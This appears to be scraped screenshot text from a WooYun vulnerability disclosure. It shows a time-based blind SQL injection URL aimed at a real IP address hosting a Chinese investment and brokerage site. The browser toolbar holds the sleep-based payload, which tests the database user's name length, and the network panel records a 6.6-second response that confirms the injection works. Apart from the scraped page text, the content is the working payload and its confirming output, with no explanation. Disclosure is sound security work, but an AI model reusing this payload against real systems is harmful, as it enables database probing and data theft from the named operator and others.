 Load URL
http://112.90.157.141/account?id='XOR(if(now()=sysdate(),sleep(if(length(user())=15,5,0)),0))OR'&mid=31&son_id=53
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
融侨投资
电脑版
专业行情分析软件
主力增仓强势金股
免费下载
大金融财富网
Rich Wealth Web of Finance
天津电交所011号商银机构
商品交易有风险，入市需谨慎
尊享免费咨询
020-6635-5555
电话咨询
在线咨询
预约开户
首页 关于我们 要闻公告 星级服务
产品中心 交易指南 我要开户 投资课堂 研究中心 直播大厅
融侨投资
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET account?id=%27XOR(if(nov 200 OK 112.90.157.141 27.1 KB 112.90.157.141:80 6.6s
1 个请求 27.1 KB 6.6s (onload: 7.09s)
www.wooyun.org